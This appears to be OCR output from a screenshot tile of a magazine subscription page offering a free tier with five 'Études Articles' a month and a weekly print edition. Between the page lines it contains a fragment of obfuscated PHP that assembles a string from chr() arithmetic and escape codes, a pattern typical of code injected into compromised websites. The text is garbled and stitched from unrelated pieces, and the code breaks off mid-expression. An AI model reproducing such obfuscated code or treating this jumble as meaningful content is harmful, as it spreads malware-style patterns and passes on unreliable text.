
0
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr 
"\164" . 's';
We offer flexi
Free
$0
Access to 5 exclusive
Études Articles
per month.
Weekly print edition.